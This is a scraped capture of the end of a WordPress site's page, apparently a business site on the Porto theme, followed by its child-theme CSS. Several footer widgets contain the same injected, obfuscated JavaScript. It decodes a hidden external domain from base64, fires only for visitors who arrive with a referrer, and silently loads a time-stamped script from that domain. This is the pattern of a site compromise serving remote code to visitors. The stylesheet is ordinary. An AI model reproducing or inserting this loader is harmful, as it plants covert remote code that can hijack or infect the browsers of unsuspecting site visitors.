!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
							</div>
						
						<div id="footer" class="footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright"></span>		</div>
		
		
					<div class="footer-right"><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
			</div>
</div>
</div>
										
				
			</div>
					
		
	</div><!-- end wrapper -->
	
<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css'  href='//fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=5.8.2' media='all' />
<script src='http://shontelgreene.biz/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"http:\/\/shontelgreene.biz\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src='http://shontelgreene.biz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script id='porto-live-search-js-extra'>
var porto_live_search = {"nonce":"303c9510df"};
</script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=6.2.1' id='porto-live-search-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script src='http://shontelgreene.biz/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0' id='wpb_composer_front_js-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1' id='bootstrap-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4' id='owl.carousel-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script async="async" src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0' id='jquery-magnific-popup-js'></script>
<script id='porto-theme-js-extra'>
var js_porto_vars = {"rtl":"","theme_url":"http:\/\/shontelgreene.biz\/wp-content\/themes\/porto-child","ajax_url":"http:\/\/shontelgreene.biz\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/shontelgreene.biz\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"4375c75c71","use_skeleton_screen":[],"user_edit_pages":""};
</script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/theme.js?ver=6.2.1' id='porto-theme-js'></script>
<script async="async" src='http://shontelgreene.biz/wp-content/themes/porto/js/theme-async.js?ver=6.2.1' id='porto-theme-async-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>
<!-- Page supported by LiteSpeed Cache 4.4.3 on 2025-12-21 00:03:07 -->

--- FILE ---
content_type: text/css
request_url: http://shontelgreene.biz/wp-content/themes/porto-child/style.css?ver=5.8.2
body_size: 3641
content:
/*
Theme Name: Porto Child
Theme URI: https://www.portotheme.com/wordpress/porto
Author: P-THEMES
Author URI: https://www.portotheme.com/
Description: Porto Responsive WordPress + eCommerce Theme.
Version: 1.1
Template: porto
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: woocommerce, corporate, ecommerce, responsive, blue, black, green, white, light, dark, red, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
*/

/*************** ADD YOUR CUSTOM CSS HERE  ***************/
.upper{text-transform:uppercase !important;}
.sbtn a {
    font-size: 14px !important;
    line-height: 21px !important;
    padding-left: 2.5rem !important;
    padding-right: 2.5rem !important;
}
.full-img, .full-img *{width:100%;}
.right-pad .vc_column-inner{padding-right:100px !important;padding-left: 20px !important;text-align: justify !important;}
.left-pad .vc_column-inner{padding-left:100px !important;padding-right: 20px !important;text-align: justify !important;}
.mw420{max-width: 420px;}
.mw540{max-width: 540px;}
.right-pull{margin-right:calc(50% - 50vw);}
.left-pull{margin-left:calc(50% - 50vw);}
.no-breadcrumbs .main-content, .fixed-header #header .header-main .header-left, .fixed-header #header .header-main .header-right, .fixed-header #header .header-main .header-center{padding-top:0;padding-bottom:0;}
#header .header-right-bottom {
    margin: 0 !important;
}
.vc_row.full {
    padding-left: 10vw !important;
    padding-right: 10vw !important;
}
.vc_row.full.right-full{padding-right: 0 !important;}
.vc_row.full.left-full{padding-left: 0 !important;}
#main{background-color:#1b1728 !important;}
.main-image {
    top: 100px;
    position: relative;
    z-index: 9999;
}
.top-hero{font-family: Playfair Display;
font-size: 50px;
line-height: 59px;
text-align: center;
letter-spacing: 0.22em;
text-transform: uppercase;

color: #FFFFFF; !important}
.s-sec-title{
font-family: Playfair Display;
font-size: 42px;
line-height: 42px;
color: #E3C48A  !important;
padding:15px 0;
}
.hero{font-family: Playfair Display;
font-size: 72px;
line-height: 84px;
text-align: center;
letter-spacing: 0.17em !important;
text-transform: uppercase;
color: #E3C48A !important;
text-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25), 0px 4px 4px rgba(0, 0, 0, 0.25), 0px 4px 4px rgba(0, 0, 0, 0.25);}

#header .main-menu > li.menu-item a{font-family: Poppins;
font-style: normal;
font-weight: normal;
font-size: 17px;
line-height: 25px;
letter-spacing: 0.115em;
text-transform: uppercase;
color: #fff;
padding: 40px 20px;}
#header .main-menu > li.menu-item.active > a, #header .main-menu > li.menu-item.active:hover > a, #header .main-menu > li.menu-item:hover > a {
    background-color: transparent;
    color: #E1C081;
}

.sec-title{font-family: Playfair Display;
font-size: 55px;
line-height: 75px;
text-transform: uppercase;
color: #E3C48A;
letter-spacing: normal !important;
}
h5{
font-family: 'Barlow', sans-serif !important;
font-style: normal;
font-weight: bold;
font-size: 25px;
line-height: 38px;
text-transform: uppercase;
color: #FFFFFF;}
strong{font-family: Poppins;
font-style: normal;
font-weight: normal;
font-size: 25px;
line-height: 38px;
color: #FFFFFF;}
p{
font-family: 'Barlow', sans-serif;
font-style: normal;
font-weight: 300;
font-size: 18px;
line-height: 25px;
color: #FFFFFF;
opacity: 0.7;
}
.upper{text-transform: uppercase !important;}
.vc_btn3 {
    background-color: #E3C48A !important;
    border: none !important;
    border-radius: 0 !important;
    text-transform: uppercase !important;
    font-family: Poppins !important;
    font-style: normal !important;
    font-weight: normal !important;
    font-size: 14px !important;
    line-height: 21px !important;
    letter-spacing: 0.1em !important;
    color: #100D19 !important;
    padding-left: 1.5rem !important;
    padding-right: 1.5rem !important;
}
ul.before {
    list-style: none;
    padding: 0;
    margin: 0;
}
ul.before li{font-family: Playfair Display;font-size: 18px;letter-spacing: 0.17em;text-transform: uppercase;color: #fff;position:relative;display: inline-block;width: 35%;}
ul.before li:first-child{color: #4CC8EE;margin-left: 50px;}
ul.before li:first-child:before {
    color: #4CC8EE;
    position: absolute;
    content: "";
    width: 30px;
    height: 2px;
    background-color: #4CC8EE;
    top: 50%;
    left: -50px;
}
.half-row {
    background-position: right center !important;
    background-size: contain;
}
.half-row .vc_column_container.col-md-6.vc_custom_1636230623031 {
    background-position: right center !important;
    background-size: cover;
}
h2{margin-bottom:10px;}
input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="time"], input[type="week"], textarea, .form-control, select, .porto-wpforms-inline .wpforms-field-large {
    background-color: #171226;
    width: 100%;
    margin-bottom: 15px;
}
[type="submit"] {
    background-color: #E3C48A !important;
    width: 100%;
    border: none !important;
    text-transform: uppercase !important;
    font-size: 16px;
    line-height: 21px;
    letter-spacing: 0.1em;
    color: #1C1828 !important;
}


.foorer_sec{padding:30px 100px}
.foorer_sec .footer_logo{}
.foorer_sec .footer_logo img{}
.foorer_sec .footer_memu{
    padding: 0;
}
.foorer_sec h2{
    text-transform: uppercase;
    color: #d2ab67;
    font-size: 20px;
}
.foorer_sec .footer_memu li{list-style: none;margin: 10px 0;}
.foorer_sec .footer_memu li a{
    color: #fff;
    font-size: 15px;
}
.foorer_sec .footer_memu li a i{
    color: #d2ab67;
    margin-right: 14px;
}
.foorer_sec h1{
    font-weight: 500;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: 3px;
}
.foorer_sec p.copyRight{border-top: 1px solid #b4b3b9;text-align: center;padding-top: 15px;color: #e3c48a;    font-size: 18px;}

.process_sec{
    padding: 60px 0;
}
.process_sec .txt_wrap{
    text-align: center;
    position: relative;
}
.process_sec .txt_wrap:before{}
.process_sec .txt_wrap.top{
    margin-bottom: 100px;
}
.process_sec .txt_wrap h4{
    color: #d2ab67;
    font-size: 30px;
     position: static;
}
.process_sec .txt_wrap h4:before{content:'';position: absolute;width: 2px;height: 80px;background: #d2ab67;top: -80px;left: 50%;}
.process_sec .txt_wrap.top h4:before{content:'';position: absolute;width: 2px;height: 80px;background: #d2ab67;bottom: -200px;left: 50%;bottom: -90px;top:auto;}
.process_sec .txt_wrap p{
    font-size: 16px;
}
img.linesImg {    position: relative;    /* top: -90px; */    width: 100%;    left: 0;    padding-left: 4vw;    padding-right: 5vw;}

.process_sec .txt_wrap.bottom { margin-top: 100px;}

.pull > div:first-child {    margin-left: -6%;    margin-right: 2%;}

.pull > div:last-child {    margin-right: -4%;	}

.process_sec .txt_wrap.bottom {    margin-top: 100px;}



.single-post article{padding:40px 0;}
.post-content h2.entry-title {color: #d2ab67;}
.grid-box{margin:60px 0 0;}
article.post .post-meta, article.post .post-image .post-date{display:none;}
h4.entry-title a {    color: #d2ab67;}
.post.post-grid .btn-readmore {    background: transparent;    color: #fff;    font-size: 16px !important;    border: 0;}

.para p {/*max-width: 70%;*/}
.post-content p {    height: 50px;    overflow: hidden;}

.pagination span.page-numbers.current {
    background: #d2ab67;
    border-color: #d2ab67;
}

.pagination  a.page-numbers {
    color: #fff;
}

.heading_h5{}
.heading_h5 h5.vc_custom_heading.align-left{font-weight:400;font-family: 'Poppins' !important;text-transform: unset; letter-spacing:normal !important;}
.vc_custom_1636364417092, .vc_custom_1636190941317{background-position: right center !important;}

.form_wrap{
    position: relative;
}
.form_wrap input[type="email"]{
    height: 60px;
    background: #fff;
    padding-left: 15px;
    font-size: 16px;
    color: #000;
}
.form_wrap .submit_btn{
    position: absolute;
    width: 30%;
    top: 5px;
    right: 10px;
    height: 50px;
}


.book_img {background: linear-gradient(90deg, #4b4755 40%,  rgb(75 71 85) 60%, rgb(108 103 116) 10%, rgb(75 71 85) 80%);}
.contact-us-sec p {font-size: 20px;line-height: 1.5;}
.contact-us-sec .porto-info-list {margin-top: !important;}
.contact-us-sec .porto-info-list li {margin-bottom: 20px;}

.full.book_img.show_mobile{display:none;}
h5.vc_custom_heading.bold_sec.align-left{font-weight:700}
#text-2{margin-bottom:0px}
.vc_custom_1636543273086 .wpb_text_column.wpb_content_element{margin-bottom:0px}
#text-3, #text-4 p{padding:5px 0;}


/********** Responsive **********/
@media only screen and (max-width: 1440px) {
	 .fixed-header #header.sticky-header, #header.sticky-header .header-main .container{background:#000}
	#header .logo, #header.sticky-header .logo {max-width: 300px;}
	#header .main-menu > li.menu-item a{    padding: 40px 10px;font-size: 15px;}
	#header .logo, .side-header-narrow-bar-logo{max-width: 300px;}
	.process_sec .txt_wrap.top h4:before{bottom: -70px;height:60px;}
	.vc_custom_1636463603247{margin-bottom: 0 !important;background-position: right !important;overflow: unset !important;}
	.main-image{top:200px}
	.vc_custom_1636541449323{padding-top: 50px !important;padding-bottom: 50px !important;background-position: 0 !importan;}
	.vc_custom_1636541449323 .sec-title{font-size: 40px;line-height: 50px;}
	.full.aunty_img {padding: 50px 0;}
	.full.aunty_img h2.vc_custom_heading.upper.align-left{font-size: 30px !important;}
	.vc_custom_1636541986930{padding-left:3% !important;}
	.vc_custom_1636541986930 ul.before li{width: 44%;}
	.vc_row.full.right-full{padding-bottom:40px;}
	.vc_custom_1636543273086{background-size: cover;background-position:-40px 0 !important;}
	.foorer_sec {padding-bottom:10px;}
	.foorer_sec h1{font-size:28px;margin-bottom:5px;}
	.foorer_sec p.copyRight{font-size: 16px;}
	.foorer_sec .footer_memu li a{font-size: 13px;}
	.form_wrap input[type="email"]{height: 55px;}
	.form_wrap .submit_btn{top: 2px;height: 50px;}
	
}

@media only screen and (max-width: 1024px) {
	.vc_custom_1639543419151{margin-bottom:35px !important;}
	.right-pad .vc_column-inner{padding-right:15px !important;padding-left:15px !important;}
	.left-pad .vc_column-inner{padding-left:15px !important;padding-right:15px !important;}
	 .fixed-header #header.sticky-header, #header.sticky-header .header-main .container{background:#000}
	#header .logo, #header.sticky-header .logo {max-width: 300px;}
	#header .main-menu > li.menu-item a{    padding: 40px 10px;font-size: 15px;}
	#header .logo, .side-header-narrow-bar-logo{max-width: 300px;}
	.sec-title{font-size: 35px;line-height: 40px;}	
	ul.before li{width:100%;}
	.para p{max-width:100%;}
	.foorer_sec h1{text-align:center}
	.process_sec .txt_wrap.top {margin-bottom: 0;}
	/*.vc_custom_1636364417092, .vc_custom_1636190941317, .process_sec .txt_wrap h4:before{display:none;} */
	.form_wrap .submit_btn{width:100%;position:unset}
	.vc_custom_1636225864787{background-position:right -130px !important;background-size:cover;}
	img.linesImg{display:none;}
	
	
	
}
@media only screen and (max-width: 767px) {
	.vc_custom_1639121321618{padding-top:40px !important;}
	.vc_row.full.right-full {padding-right: 30px !important;padding-left: 30px !important;}
	.main-image{top:120px !important;}
	.page-content, .banner-container {padding-top: 40px;}
	.home .page-content {padding-top: 0;}
	.process_sec{padding-bottom:0;}
	.header-left {padding: 20px 20px 20px 0 !important;}
	.foorer_sec{padding-top:40px !important;}
	.vc_custom_1639121321618 {background-color: #1e1a2a;}
	.txt_wrap {margin-bottom: 50px !important;}
	.process_sec .txt_wrap.top h4:before, .process_sec .txt_wrap h4:before{height: 30px;bottom: -45px;top:auto;}
	.process_sec .txt_wrap.last h4:before{display:none;}
	.mm-50{margin-bottom:-50px;}
	.foorer_sec {padding: 0;}
	.fixed-header #header, .fixed-header #header.sticky-header, #header.sticky-header .header-main .container{background:#000}
	#header .logo, #header.sticky-header .logo {max-width: 100%;}
	#header .mobile-toggle, #nav-panel .accordion-menu li.menu-item.active > a{background-color: #c6a161;margin-top: -10px;}
	#nav-panel .accordion-menu > li.menu-item > a, #nav-panel .accordion-menu > li.menu-item > .arrow{color:#000}
	.hero{font-size: 35px;line-height: 40px;letter-spacing: 0.12em;}
	/*.vc_custom_1636364417092, .vc_custom_1636190941317, .process_sec .txt_wrap h4:before{display:none;} */
	.sec-title{font-size: 30px;line-height: 40px;}	
	h2{font-size: 30px !important;line-height: 40px;}
	h5{font-size: 20px;line-height: 30px;}
	ul.before li{width:100%;}
	.vc_custom_1636230680552{background-size: cover;}
	.foorer_sec h1{text-align:center}
	.process_sec .txt_wrap.top, .process_sec .txt_wrap.bottom {margin: 0;}
	.para p{max-width:100%;}
	.form_wrap .submit_btn{width:100%;position:unset}
	.offset-2{margin-left:0px;}
	img.linesImg{display:none;}
	.pull > div:first-child{margin: 0;}
	.full.book_img.show_mobile {display: block;background-position: -760px !important;background-image: url(http://dandd.testingdomainurls.com/wp-content/uploads/2021/11/0013-1-1.png?id=334) !important;}
	.full.book_img{background:#52505b;background-image:none !important;}
	#height_blank{height:30px !important}
	.vc_custom_1636543273086{padding-top:50px !important;padding-bottom:50px !important;}
	.aunty_img img{margin-left:20px;}
	.vc_custom_1636541986930 {padding-left: 0% !important;}
	
.half-row {background-size: cover;}
.half-row .vc_custom_1636543273086 {background: #00000099 !important;}
	
}



